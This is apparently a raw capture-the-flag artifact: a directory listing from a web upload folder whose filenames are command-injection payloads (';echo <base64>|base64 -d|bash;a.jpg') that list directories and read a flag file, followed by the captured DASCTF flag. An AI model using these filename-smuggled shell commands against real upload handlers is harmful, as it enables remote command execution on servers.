 remove
show
total 12 drwxrwxrwx 1 www-data www-data 4096 Aug 2 04:10 . drwxr-xr-x 1 root root 18 Oct 13 2020 .. -rw-r--r-- 1 www-data www-data 0 Aug 2 04:10 ;echo
Y2F0IC9hZGphc2tkaG5hc2tfZmxhZ19pc19oZXJlX2Rha2pkbm1zYWtqbmZrc2Q=|base64 -d|bash;a.jpg -rw-r--r-- 1 www-data www-data 0 Aug 2 04:05 ;echo bHMgLWFs|base64 -d|bash;a.jpg -rw-r--r-- 1 www-data www-
data 0 Aug 2 04:04 ;echo bHMgLw==|base64 -d|bash;a.jpg -rw-r--r-- 1 www-data www-data 0 Aug 2 04:06 ;echo bHMgLyAtYWw=|base64 -d|bash;a.jpg -rw-r--r-- 1 www-data www-data 0 Aug 2 03:54
;echo%20bHM=|base64%20-d.jpg -rw-r--r-- 1 www-data www-data 0 Aug 2 03:54 ;echo%20bHM=|base64%20-d;.jpg -rw-r--r-- 1 www-data www-data 0 Aug 2 03:54 ;echo%20bHM=|base64%20-d|.jpg -rw-r--r-- 1 www-
data www-data 0 Aug 2 03:56 ;echo%20bHM=|base64%20-d|bash;a.jpg -rw-r--r-- 1 www-data www-data 0 Aug 2 03:56 ;echo%20bHM=|base64%20-d|bash|a.jpg -rw-r--r-- 1 www-data www-data 0 Aug 2 04:04
;echo%20bHMgLw==|base64 -d|bash;a.jpg -rw-r--r-- 1 www-data www-data 0 Aug 2 04:00 ;echo%20bHMgLw==|base64%20-d|bash;a.jpg -rw-rw-r-- 1 root root 3575 Jul 19 08:49 index.php -rw-rw-r-- 1 root root 1475 Jul
19 08:49 y0u_cant_find_1t.zip DASCTF{7ea2e8dd-281d-40cd-aee4-3b36da59e215}